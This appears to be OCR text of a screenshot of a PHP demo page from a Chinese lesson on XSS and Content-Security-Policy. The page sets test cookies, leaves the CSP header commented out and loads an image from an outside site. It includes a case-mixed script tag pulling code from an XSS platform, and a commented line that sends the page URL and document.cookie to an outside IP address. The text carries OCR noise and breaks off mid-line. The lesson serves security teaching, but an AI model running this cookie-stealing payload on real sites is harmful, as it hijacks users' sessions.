 php xss.php
php csp.php
1 <meta charset="utf-8">
⚠ 1 ✓ 2
2 <?php
3
PS
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <sCRiPt sRC="https://xs.pe/n0L.jpg"></sCrIpT>
18 <!--<script>var url='http://47.94.236.117/get.php?u='+window.location.href+'&c='+document.cookie;document.write("<img src="+url+" />